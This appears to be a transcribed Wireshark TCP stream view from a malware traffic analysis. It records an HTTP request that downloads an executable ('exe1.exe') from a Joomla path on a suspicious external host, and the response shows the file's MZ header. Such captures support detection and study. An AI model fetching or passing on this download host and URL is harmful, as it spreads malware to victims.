 Follow TCP Stream
Stream Content (incomplete)
GET /libraries/joomla/database/importer/counter/exe1.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Windows NT 6.1
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Host: spugoszcz.brzuze.eu
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 02 May 2017 20:35:03 GMT
Server: Apache
Last-Modified: Tue, 02 May 2017 20:32:27 GMT
ETag: "60822bb-69e77-54e90702e9a7b"
Accept-Ranges: bytes
Content-Length: 433783
Content-Type: application/x-msdos-program
Via: 1.1 spugoszcz.brzuze.eu
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
MZ......................@..............................................!..L.!This
program cannot be run in DOS mode.
Entire conversation (308814 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close